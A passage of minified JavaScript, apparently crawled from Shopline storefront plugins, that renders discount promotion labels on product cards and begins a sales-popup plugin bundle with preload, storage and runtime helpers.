0:k.parentNode)!=null&&v.querySelector(".card__badge .body4.fw-bold"))&&!((A=(x=c.parentNode)==null?void 0:x.parentNode)!=null&&A.querySelector(".block-product-card__sold-out, .block-product-card__discount-tag"))&&this.data.specifyData&&((O=this.data.specifyData)!=null&&O.find(Y=>Y.id===l))&&(s[l]=s[l]||[],s[l].push(c))}),yield this.getExtraProductDiscountCollection(n),Object.keys(s).forEach(u=>{s[u].forEach(l=>this.collectAddLabel(l,u))}),this.specialTheme(a);break}}else if(t===L.Tag){const i={};for(let a=0;a<e.length;a++){const n=$(e[a]),s=[];if($(n).length){$(n).each((u,c)=>{var P,m,f,b,_,y,I,k,v,x,A;const l=((P=c.closest("a"))==null?void 0:P.getAttribute("data-id"))||"",h=(f=q(((m=c.closest("a"))==null?void 0:m.getAttribute("href"))||""))!=null?f:"",g=decodeURIComponent(h);s.push(g),l&&!((_=(b=c.parentNode)==null?void 0:b.parentNode)!=null&&_.querySelector(".product-item-soldout-tag"))&&!((I=(y=c.parentNode)==null?void 0:y.parentNode)!=null&&I.querySelector(".product-item-sale-tag"))&&!((v=(k=c.parentNode)==null?void 0:k.parentNode)!=null&&v.querySelector(".card__badge .body4.fw-bold"))&&!((A=(x=c.parentNode)==null?void 0:x.parentNode)!=null&&A.querySelector(".block-product-card__sold-out, .block-product-card__discount-tag"))&&(i[l]=i[l]||[],i[l].push(c))}),yield this.getExtraProductDiscountCollection(s),yield N.batchFetchProductInfo({ids:Object.keys(i)}).then(u=>{u.productInfoForId.forEach(c=>{i[c.id]&&i[c.id].forEach(l=>{this.checkSingleProductEnable(c)&&this.collectAddLabel(l,c.id)})}),u.productInfoForHandle.map(c=>{i[c.newestHandle]&&i[c.newestHandle].forEach(l=>{this.checkSingleProductEnable(c)&&this.collectAddLabel(l,c.id)})})}),this.specialTheme(n);break}}}})}getPdpTagPatch(t){return this.data.effectiveProduct!==L.Tag?[]:M()?Te():t?N.batchFetchProductInfo({ids:[t]}).then(e=>e.productInfoForId[0]?e.productInfoForId[0].tags||[]:[]):[]}specialTheme(t){[C.Control,C.Expect,C.Metal,C.Soo,C.Flexible,C.Blouse,C.Extent,C.Shine].find(e=>U.indexOf(e)!==-1)&&$(".product-item__actions").addClass(p.productPromotionLabelZIndex),[C.Solid,C.Brooklyn].includes(U)&&$(".product-item-btn-con").addClass(p.productPromotionLabelZIndex),[C.Edges,C.Barn,C.Carfit,C.Cycle].find(e=>U.indexOf(e)!==-1)&&$(t).closest(".product-item__inner-wrap").addClass(p.productPromotionLabelZIndex),[C.Wink].find(e=>U.indexOf(e)!==-1)&&$(t).closest(".product-item__inner-wrap").attr("data-hover-z-index","4"),[C.ArisePro].find(e=>U.indexOf(e)!==-1)&&$(t).siblings(".card__center-actions").addClass(p.productPromotionLabelZIndex)}specialThemeForPdpAndSingleProduct(t){[C.Seed].find(e=>U.indexOf(e)!==-1)&&$(t).siblings(".product__media-icon").addClass(p.productPromotionLabelZIndex)}collectAddLabel(t,e){var o,r,i;if(((o=window==null?void 0:window.Shopline)==null?void 0:o.themeTypeVersion)>=2.1){let a=$(t).siblings(".quick-add");const n=$(t).parent();((r=window==null?void 0:window.Shopline)==null?void 0:r.themeTypeVersion)>=3&&(a=n.find(".block-product-card__layer-wrapper:has(.block-product-card__quick-add)"));const{wrapper:s,uuid:u}=this.assembleGridWrapperHtml(n[0],"",e),{labelId:c,isAdded:l}=this.labelAdded(t,u);if(this.uuidList.push(c),l)return;if(a.length){a.before(s);return}$(t).parent().append(s);return}else{const{wrapper:a,uuid:n}=this.assembleGridWrapperHtml(t,"",e),{labelId:s,isAdded:u}=this.labelAdded(t,n);if(this.uuidList.push(s),u)return;(i=t.closest("a"))!=null&&i.closest(".col")?$(t).prepend(a):$(t).append(a)}}getPromotionLabelWrapClass(t){return this.isAdmin||t&&$(t).css("position")!=="static"?p.productPromotionLabel__opt:""}assembleGridWrapperHtml(t,e="",o="",r=""){const i=S(p.productPromotionLabel,this.getPromotionLabelWrapClass(t),`j-shopline-${this.name}`,`j-shopline-${this.name}-wrapper`,this.isBrooklyProductsAlias&&p.BrooklynPosition),a=it();return{wrapper:`<div class="${S(i,e)}"  data-label-uuid="${a}" data-cb-spuid="${o}" data-cb-section-type="${r}">
      <div class="${S(p.productPromotionLabelOuterWrapper,"productPromotionLabelOuterWrapper")}">
        <div class="${S(p.productPromotionLabelInnerWrapper)}">
          <div class="${S(p.productPromotionLabelCol)}">
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColTL,"productPromotionLabelColItem","productPromotionLabelColTL")}"></div>
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColLeft,"productPromotionLabelColItem","productPromotionLabelColLeft")}"></div>
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColBL,"productPromotionLabelColItem","productPromotionLabelColBL")}"></div>
        </div>
        <div class="${S(p.productPromotionLabelCol)}">
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColTop,"productPromotionLabelColItem","productPromotionLabelColTop")}"></div>
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColMid,"productPromotionLabelColItem","productPromotionLabelColMid")}"></div>
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColBottom,"productPromotionLabelColItem","productPromotionLabelColBottom")}"></div>
        </div>
        <div class="${S(p.productPromotionLabelCol)}">
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColTR,"productPromotionLabelColItem","productPromotionLabelColTR")}"></div>
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColRight,"productPromotionLabelColItem","productPromotionLabelColRight")}"></div>
          <div class="${S(p.productPromotionLabelColItem,p.productPromotionLabelColBR,"productPromotionLabelColItem","productPromotionLabelColBR")}"></div>
        </div>
          </div>
      </div>
    </div>`,uuid:a}}assembleHtml(t,e=!1){var u,c,l;const o=this.getDiscount(t),r=this.data.labelWords;if(this.data.showWithNoDiscount&&((o==null?void 0:o.discount)||0)<=0)return"";const i=this.getMargin(),a=Object.keys(i).filter(Boolean).map(h=>`data-margin-${h}="${i[h]}"`).join(" ");let n="";return this.data.labelRadiusTop!==void 0&&(n+=`--promotion-label-border-radius-top--:${this.data.labelRadiusTop||0}px;`),this.data.labelRadiusLeft!==void 0&&(n+=`--promotion-label-border-radius-left--:${this.data.labelRadiusLeft||0}px;`),this.data.labelRadiusBottom!==void 0&&(n+=`--promotion-label-border-radius-bottom--:${this.data.labelRadiusBottom||0}px;`),this.data.labelRadiusRight!==void 0&&(n+=`--promotion-label-border-radius-right--:${this.data.labelRadiusRight||0}px;`),`
    ${this.data.selectType?`<div data-label-uuid="${this.uuid}" class="${p.productPromotionLabelContent} ${W===G&&((l=(c=(u=window.Shopline)==null?void 0:u.uri)==null?void 0:c.params)!=null&&l.uniqueKey)?p.productPromotionLabelContentMobile:""} productPromotionLabelContent" ${a}>
              ${this.dueWithSvg()}
        `:`<div data-label-uuid="${this.uuid}" style="background:${this.data.labelColor};color:${this.data.wordColor};font-size:${this.isAdmin?this.data.mobileSize||this.data.pcSize:Z?this.data.mobileSize:this.data.pcSize}px;${n}" class="${S(p.productPromotionLabelContent,p.productPromotionLabelWord,"productPromotionLabelContent")}" ${a}>
              <span>${r==null?void 0:r.replace(/{Discounted price}/g,(o==null?void 0:o.discount)!==void 0&&(o==null?void 0:o.discount)>0?Ie(yt,this.storeCurrency,Se(o==null?void 0:o.discount)):"").replace(/{Discounted ratio}/g,(o==null?void 0:o.discountRatio)||"")}</span>
              </div>`}`}outOfEffectTimeRange(){if(!this.data.showMaxTime||!this.data.showMinTime)return!1;const t=new Date().getTime(),e=new Date(this.data.showMinTime).getTime(),o=new Date(this.data.showMaxTime).getTime();return t<e||t>o}dueWithSvg(){let t;return this.data.imageUrl==="0"?t=Dt:this.data.imageUrl==="1"?t=At:this.data.imageUrl==="2"?t=vt:this.data.imageUrl==="3"?t=xt:this.data.imageUrl==="4"?t=Tt:this.data.imageUrl==="5"?t=Mt:this.data.imageUrl==="6"?t=qt:this.data.imageUrl==="7"?t=Et:this.data.imageUrl==="8"?t=Nt:this.data.imageUrl==="9"?t=Rt:this.data.imageUrl==="10"?t=Ut:this.data.imageUrl==="11"?t=Bt:this.data.imageUrl==="12"?t=Ot:this.data.imageUrl==="13"?t=Wt:t=this.data.imageUrl,`
      <img class="${p.imgLabel}" style="${this.isAdmin&&"height:45px!important;"}"
          src="${t}"
          alt="">
      `}reset(t){this.data=Object.assign({},this.data,t.data),$(`.j-shopline-${this.name}`).remove(),this.init()}checkLabel(t){const e=document.querySelector(t),o=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;let r=null;const i=()=>{r&&(this.init(),r.disconnect())};r=new o(i),e&&r.observe(e,{subtree:!0})}handleSpecialColumn(){const t=$(".execute_productImages_pc_productDetail .product_pc_skuImage_flatten");if(t.length>0&&t.css("display")!=="none"&&t.css("display")){const{wrapper:e,uuid:o}=this.assembleGridWrapperHtml(t.parent()[0],p.pdpDetail,E,"singleProduct"),{labelId:r,isAdded:i}=this.labelAdded(t,o);i||t.before(e),this.uuidList.push(r)}}initSingleProducts(){return D(this,null,function*(){var o,r;const t=[];document.querySelectorAll(".product-preview-container[data-product-spu-id]").forEach(i=>{const a=i.getAttribute("data-product-spu-id");a&&t.push(a)}),(o=document.querySelectorAll(".featured-product .product__view-details[data-id]"))==null||o.forEach(i=>{const a=i==null?void 0:i.getAttribute("data-id");a&&t.push(a)}),(r=document.querySelectorAll("theme-product-detail[data-id]"))==null||r.forEach(i=>{const a=i==null?void 0:i.getAttribute("data-id");a&&t.push(a)}),yield N.batchFetchProductInfo({ids:t}),this.checkProduct(t).forEach(i=>{let a;if(Z?a=$(ot.filter(l=>!!$(`.product-preview-container[data-product-spu-id="${i}"]`).find(l)[0])[0]):a=$(`.product-preview-container[data-product-spu-id="${i}"]`).find(".product-detail-col-img .product_productImages, .flattenFirstItemWrapper"),M()&&!(a!=null&&a.length)){const l=$(`.featured-product .product__view-details[data-id="${i}"]`).parents(".featured-product").find(Q);l.length>0&&(a=$(l))}if(M()&&!(a!=null&&a.length)){const l=$(`theme-product-detail[data-id="${i}"]`).find(J);l.length>0&&(a=$(l))}const{wrapper:n,uuid:s}=this.assembleGridWrapperHtml(a[0],p.pdpDetail,i,"singleProduct"),{labelId:u,isAdded:c}=this.labelAdded(a,s);c||a.prepend(n),this.specialThemeForPdpAndSingleProduct(a),this.uuidList.push(u)})})}getExtraProductDiscountCollection(t){const e=[];return this.showDiscount&&t.forEach(o=>{o&&!this.getDiscountByHandle(o)&&e.push(Xt(o).then(r=>{r&&this.extraCollectionDiscountList.push({price:r.price||"",compareAtPrice:r.compare_at_price||"",id:r.id,handle:o})}))}),Promise.all(e)}initFeaturedCollection(){return D(this,null,function*(){const t=[],e=[],o=[C.Brooklyn,C.Solid].includes(U)?".stage-featured-collection":".stage-featured-collection--container";document.querySelectorAll(`${o} .product-item[data-id]`).forEach(i=>{var a,n,s,u,c;if(!((a=i.parentNode)!=null&&a.querySelector(".product-item-soldout-tag"))&&!((n=i.parentNode)!=null&&n.querySelector(".product-item-sale-tag"))&&!((s=i.parentNode)!=null&&s.querySelector(".card__badge .body4.fw-bold"))&&!((c=(u=i.parentNode)==null?void 0:u.parentNode)!=null&&c.querySelector(".block-product-card__sold-out, .block-product-card__discount-tag"))){const l=i.getAttribute("data-id"),h=i.getAttribute("href");l&&(t.push(l),h&&this.getSpuIndex(l)<0&&e.push(decodeURIComponent(q(h)||"")))}}),yield N.batchFetchProductInfo({ids:t}),yield this.getExtraProductDiscountCollection(e),this.checkProduct(t).forEach(i=>{const a=$(`${o} .product-item[data-id="${i}"] .product-box-content-image`),{wrapper:n,uuid:s}=this.assembleGridWrapperHtml(a[0],"",i),{labelId:u,isAdded:c}=this.labelAdded(a,s);c||a.prepend(n),this.uuidList.push(u),this.specialTheme(a)}),yield this.initFeaturedCollectionWithSeed()})}getSpuIndex(t){return this.collectionsDiscountList.findIndex(e=>e.id===t)}getDiscountByHandle(t){var e;return(e=this.collectionsDiscountList.filter(o=>o.handle===t)[0])!=null?e:null}getMargin(){return{top:["TL","TR","Top"].includes(this.data.labelPosition)&&this.data.labelMarginTB||0,left:["TL","Left","BL"].includes(this.data.labelPosition)&&this.data.labelMarginLR||0,right:["BR","Right","TR"].includes(this.data.labelPosition)&&this.data.labelMarginLR||0,bottom:["BL","Bottom","BR"].includes(this.data.labelPosition)&&this.data.labelMarginTB||0}}getMarginStyle(t){if(document.documentElement.getAttribute("dir")==="rtl"){const r=t.left;t.left=t.right,t.right=r}return Object.keys(t).filter(Boolean).map(r=>`margin-${r}:${t[r]}px`).join(";")}initFeaturedCollectionWithSeed(){return D(this,null,function*(){let t;try{const{handleList:e,productList:o}=yield Oe();t=o,yield this.getExtraProductDiscountCollection(e)}catch(e){return}t==null||t.forEach(e=>{var c,l,h,g,P,m,f,b;if((l=(c=e.parentNode)==null?void 0:c.parentNode)!=null&&l.querySelector(".product-item-soldout-tag")||(g=(h=e.parentNode)==null?void 0:h.parentNode)!=null&&g.querySelector(".product-item-sale-tag")||(m=(P=e.parentNode)==null?void 0:P.parentNode)!=null&&m.querySelector(".card__badge .body4.fw-bold")||(b=(f=e.parentNode)==null?void 0:f.parentNode)!=null&&b.querySelector(".block-product-card__sold-out, .block-product-card__discount-tag"))return;const o=$(e),i=(e.tagName==="A"?o:o.parents("a")).data("id");if((i||this.data.effectiveProduct!==L.All)&&this.checkProduct([i]).length===0)return;const{wrapper:a,uuid:n}=this.assembleGridWrapperHtml(o[0],"",i),{labelId:s,isAdded:u}=this.labelAdded(o,n);u||o.prepend(a),this.uuidList.push(s),this.specialTheme(o)})})}labelAdded(t,e){const o=$(t).attr("data-label-uuid");return o?{labelId:o,isAdded:!0}:($(t).attr("data-label-uuid",e),{labelId:e,isAdded:!1})}initAll(t=this.uuidList){const e=t.map(a=>`[data-label-uuid="${a}"]`).join(","),o=`.j-shopline-${this.name}.j-shopline-${this.name}-wrapper`,r=$(o).filter(e),i=this.data.labelPosition||"TR";this.isAdmin&&$(".productPromotionLabelColItem").empty(),r.each((a,n)=>{const s=$(n).find(`.productPromotionLabelCol${i}`),u=n.getAttribute("data-cb-spuid");if(!s.find(`[data-label-uuid=${this.uuid}]`).length){const c=$(n).find(`.productPromotionLabelCol${i}`),l=c.find("[data-label-uuid]");let h="";l.length>0&&!["BL","BR","Bottom"].includes(this.data.labelPosition)?h=this.getMarginStyle({top:l.eq(0).data("margin-top"),left:l.eq(0).data("margin-left"),right:l.eq(0).data("margin-right"),bottom:l.eq(0).data("margin-bottom")}):h=this.getMarginStyle(this.getMargin()),c.attr("style",h),c.append(this.assembleHtml(u||""))}})}refreshSingleProduct(t){const e=$(`.j-shopline-${this.name}.j-shopline-${this.name}-wrapper[data-cb-spuid="${t}"][data-cb-section-type="singleProduct"]`),o=this.data.labelPosition||"TR";e.each((r,i)=>{const a=$(i).find(`.productPromotionLabelCol${o}`);if(a.find(`[data-label-uuid=${this.uuid}]`).length){a.find(`[data-label-uuid=${this.uuid}]`).remove();const n=a.find("[data-label-uuid]");let s="";n.length>0&&!["BL","BR","Bottom"].includes(this.data.labelPosition)?s=this.getMarginStyle({top:n.eq(0).data("margin-top"),left:n.eq(0).data("margin-left"),right:n.eq(0).data("margin-right"),bottom:n.eq(0).data("margin-bottom")}):s=this.getMarginStyle(this.getMargin()),a.attr("style",s),$(i).find(`.productPromotionLabelCol${o}`).append(this.assembleHtml(t))}})}stop(){}}const ze=d=>D(void 0,null,function*(){const t=(e,o)=>D(void 0,null,function*(){const{effectiveProduct:r,specifyData:i,selectType:a,labelWords:n,pcSize:s,mobileSize:u,labelColor:c,wordColor:l,imageUrl:h,labelPosition:g,labelMarginLR:P,labelMarginTB:m,labelRadiusBottom:f,labelRadiusLeft:b,labelRadiusRight:_,labelRadiusTop:y,showWithNoDiscount:I,showMaxTime:k,showMinTime:v,openShowTime:x}=e,A={effectiveProduct:r,specifyData:i,selectType:a,labelWords:n,pcSize:s,mobileSize:u,labelColor:c,wordColor:l,imageUrl:h,labelPosition:g,labelMarginLR:P,labelMarginTB:m,labelRadiusBottom:f,labelRadiusLeft:b,labelRadiusRight:_,labelRadiusTop:y,showWithNoDiscount:I,showMaxTime:k,showMinTime:v,openShowTime:x},O=`label_${o}_labelWords`;return V[O]&&(A.labelWords=V[O]),yield new We({dom:Ht.productPromotionLabel,data:B(R({},A),{effectiveProduct:d.effectiveProduct})}).init()});switch(d.effectiveProduct){case L.All:{if(d.globalCfg)return yield t(d.globalCfg,d.id);break}case L.Tag:case L.Collection:case L.Product:{if(d.groupCfg)return yield t(d.groupCfg,d.id);break}default:return It("effectiveProduct match quit",d.effectiveProduct,!0),Promise.resolve()}});export{We as ProductPromotionLabel,ze as startProductPromotionLabel};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-568f8d5b.js
body_size: 12363
content:
function ar(){import("data:text/javascript,")}const lt=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ft=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/"+e},Se={},Te=function(t,r,n){return!r||r.length===0?t():Promise.all(r.map(o=>{if(o=ft(o),o in Se)return;Se[o]=!0;const i=o.endsWith(".css"),u=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${u}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":lt,i||(c.as="script",c.crossOrigin=""),c.href=o,document.head.appendChild(c),i)return new Promise((p,h)=>{c.addEventListener("load",p),c.addEventListener("error",()=>h(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())};function A(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function we(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function I(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?we(Object(r),!0).forEach(function(n){A(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):we(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function J(e){return J=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},J(e)}function ee(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ie(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function te(e,t,r){return t&&Ie(e.prototype,t),r&&Ie(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function pt(e){return!!(Array.isArray(e)&&e.length>0)}var je=function(){function e(t){ee(this,e),A(this,"storageService",void 0),this.storageService=t}return te(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var o=I({},n);this.storageService.setItem(r,JSON.stringify(o))}catch(i){}}},{key:"get",value:function(r){var n={};try{var o=JSON.parse(this.storageService.getItem(r));o&&(n=I({},o))}catch(i){}return n}},{key:"removeJsonKey",value:function(r,n){var o=this.get(r);o&&r in o&&(delete o[n],this.set(r,o))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];o.forEach(function(u){return r.storageService.removeItem(u)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ur=new je(window.localStorage),ht=new je(window.sessionStorage);function dt(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Re(e,t){if(e==null)return{};var r=dt(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}function X(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */X=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=typeof Symbol=="function"?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",u=n.toStringTag||"@@toStringTag";function c(l,a,d){return Object.defineProperty(l,a,{value:d,enumerable:!0,configurable:!0,writable:!0}),l[a]}try{c({},"")}catch(l){c=function(d,f,g){return d[f]=g}}function p(l,a,d,f){var g=a&&a.prototype instanceof m?a:m,O=Object.create(g.prototype),R=new G(f||[]);return O._invoke=function(D,H,T){var P="suspendedStart";return function(M,me){if(P==="executing")throw new Error("Generator is already running");if(P==="completed"){if(M==="throw")throw me;return F()}for(T.method=M,T.arg=me;;){var be=T.delegate;if(be){var he=L(be,T);if(he){if(he===_)continue;return he}}if(T.method==="next")T.sent=T._sent=T.arg;else if(T.method==="throw"){if(P==="suspendedStart")throw P="completed",T.arg;T.dispatchException(T.arg)}else T.method==="return"&&T.abrupt("return",T.arg);P="executing";var K=h(D,H,T);if(K.type==="normal"){if(P=T.done?"completed":"suspendedYield",K.arg===_)continue;return{value:K.arg,done:T.done}}K.type==="throw"&&(P="completed",T.method="throw",T.arg=K.arg)}}}(l,d,R),O}function h(l,a,d){try{return{type:"normal",arg:l.call(a,d)}}catch(f){return{type:"throw",arg:f}}}e.wrap=p;var _={};function m(){}function v(){}function s(){}var E={};c(E,o,function(){return this});var k=Object.getPrototypeOf,b=k&&k(k($([])));b&&b!==t&&r.call(b,o)&&(E=b);var S=s.prototype=m.prototype=Object.create(E);function w(l){["next","throw","return"].forEach(function(a){c(l,a,function(d){return this._invoke(a,d)})})}function U(l,a){function d(g,O,R,D){var H=h(l[g],l,O);if(H.type!=="throw"){var T=H.arg,P=T.value;return P&&J(P)=="object"&&r.call(P,"__await")?a.resolve(P.__await).then(function(M){d("next",M,R,D)},function(M){d("throw",M,R,D)}):a.resolve(P).then(function(M){T.value=M,R(T)},function(M){return d("throw",M,R,D)})}D(H.arg)}var f;this._invoke=function(g,O){function R(){return new a(function(D,H){d(g,O,D,H)})}return f=f?f.then(R,R):R()}}function L(l,a){var d=l.iterator[a.method];if(d===void 0){if(a.delegate=null,a.method==="throw"){if(l.iterator.return&&(a.method="return",a.arg=void 0,L(l,a),a.method==="throw"))return _;a.method="throw",a.arg=new TypeError("The iterator does not provide a 'throw' method")}return _}var f=h(d,l.iterator,a.arg);if(f.type==="throw")return a.method="throw",a.arg=f.arg,a.delegate=null,_;var g=f.arg;return g?g.done?(a[l.resultName]=g.value,a.next=l.nextLoc,a.method!=="return"&&(a.method="next",a.arg=void 0),a.delegate=null,_):g:(a.method="throw",a.arg=new TypeError("iterator result is not an object"),a.delegate=null,_)}function B(l){var a={tryLoc:l[0]};1 in l&&(a.catchLoc=l[1]),2 in l&&(a.finallyLoc=l[2],a.afterLoc=l[3]),this.tryEntries.push(a)}function N(l){var a=l.completion||{};a.type="normal",delete a.arg,l.completion=a}function G(l){this.tryEntries=[{tryLoc:"root"}],l.forEach(B,this),this.reset(!0)}function $(l){if(l){var a=l[o];if(a)return a.call(l);if(typeof l.next=="function")return l;if(!isNaN(l.length)){var d=-1,f=function g(){for(;++d<l.length;)if(r.call(l,d))return g.value=l[d],g.done=!1,g;return g.value=void 0,g.done=!0,g};return f.next=f}}return{next:F}}function F(){return{value:void 0,done:!0}}return v.prototype=s,c(S,"constructor",s),c(s,"constructor",v),v.displayName=c(s,u,"GeneratorFunction"),e.isGeneratorFunction=function(l){var a=typeof l=="function"&&l.constructor;return!!a&&(a===v||(a.displayName||a.name)==="GeneratorFunction")},e.mark=function(l){return Object.setPrototypeOf?Object.setPrototypeOf(l,s):(l.__proto__=s,c(l,u,"GeneratorFunction")),l.prototype=Object.create(S),l},e.awrap=function(l){return{__await:l}},w(U.prototype),c(U.prototype,i,function(){return this}),e.AsyncIterator=U,e.async=function(l,a,d,f,g){g===void 0&&(g=Promise);var O=new U(p(l,a,d,f),g);return e.isGeneratorFunction(a)?O:O.next().then(function(R){return R.done?R.value:O.next()})},w(S),c(S,u,"Generator"),c(S,o,function(){return this}),c(S,"toString",function(){return"[object Generator]"}),e.keys=function(l){var a=[];for(var d in l)a.push(d);return a.reverse(),function f(){for(;a.length;){var g=a.pop();if(g in l)return f.value=g,f.done=!1,f}return f.done=!0,f}},e.values=$,G.prototype={constructor:G,reset:function(a){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(N),!a)for(var d in this)d.charAt(0)==="t"&&r.call(this,d)&&!isNaN(+d.slice(1))&&(this[d]=void 0)},stop:function(){this.done=!0;var a=this.tryEntries[0].completion;if(a.type==="throw")throw a.arg;return this.rval},dispatchException:function(a){if(this.done)throw a;var d=this;function f(T,P){return R.type="throw",R.arg=a,d.next=T,P&&(d.method="next",d.arg=void 0),!!P}for(var g=this.tryEntries.length-1;g>=0;--g){var O=this.tryEntries[g],R=O.completion;if(O.tryLoc==="root")return f("end");if(O.tryLoc<=this.prev){var D=r.call(O,"catchLoc"),H=r.call(O,"finallyLoc");if(D&&H){if(this.prev<O.catchLoc)return f(O.catchLoc,!0);if(this.prev<O.finallyLoc)return f(O.finallyLoc)}else if(D){if(this.prev<O.catchLoc)return f(O.catchLoc,!0)}else{if(!H)throw new Error("try statement without catch or finally");if(this.prev<O.finallyLoc)return f(O.finallyLoc)}}}},abrupt:function(a,d){for(var f=this.tryEntries.length-1;f>=0;--f){var g=this.tryEntries[f];if(g.tryLoc<=this.prev&&r.call(g,"finallyLoc")&&this.prev<g.finallyLoc){var O=g;break}}O&&(a==="break"||a==="continue")&&O.tryLoc<=d&&d<=O.finallyLoc&&(O=null);var R=O?O.completion:{};return R.type=a,R.arg=d,O?(this.method="next",this.next=O.finallyLoc,_):this.complete(R)},complete:function(a,d){if(a.type==="throw")throw a.arg;return a.type==="break"||a.type==="continue"?this.next=a.arg:a.type==="return"?(this.rval=this.arg=a.arg,this.method="return",this.next="end"):a.type==="normal"&&d&&(this.next=d),_},finish:function(a){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.finallyLoc===a)return this.complete(f.completion,f.afterLoc),N(f),_}},catch:function(a){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.tryLoc===a){var g=f.completion;if(g.type==="throw"){var O=g.arg;N(f)}return O}}throw new Error("illegal catch attempt")},delegateYield:function(a,d,f){return this.delegate={iterator:$(a),resultName:d,nextLoc:f},this.method==="next"&&(this.arg=void 0),_}},e}function Le(e,t,r,n,o,i,u){try{var c=e[i](u),p=c.value}catch(h){r(h);return}c.done?t(p):Promise.resolve(p).then(n,o)}function Pe(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function u(p){Le(i,n,o,u,c,"next",p)}function c(p){Le(i,n,o,u,c,"throw",p)}u(void 0)})}}var vt=function(){function e(){ee(this,e),A(this,"_callbacks",void 0),A(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return te(e,[{key:"use",value:function(r,n){typeof r=="function"&&this._callbacks.push(r),typeof n=="function"&&this._errorCallbacks.push(n)}}]),e}();const Ce=vt;function gt(e){if(e&&J(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var Et=function(t,r){var n=t.indexOf("?")>=0?"&":"?";return r?"".concat(t).concat(n).concat(gt(r)):t};function ue(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Q(e,t){return Q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},Q(e,t)}function Ye(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Q(e,t)}function Z(e){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Z(e)}function Ve(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function yt(e,t){if(t&&(J(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return ue(e)}function Ke(e){var t=Ve();return function(){var n=Z(e),o;if(t){var i=Z(this).constructor;o=Reflect.construct(n,arguments,i)}else o=n.apply(this,arguments);return yt(this,o)}}function Ot(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function ie(e,t,r){return Ve()?ie=Reflect.construct.bind():ie=function(o,i,u){var c=[null];c.push.apply(c,i);var p=Function.bind.apply(o,c),h=new p;return u&&Q(h,u.prototype),h},ie.apply(null,arguments)}function se(e){var t=typeof Map=="function"?new Map:void 0;return se=function(n){if(n===null||!Ot(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(n))return t.get(n);t.set(n,o)}function o(){return ie(n,arguments,Z(this).constructor)}return 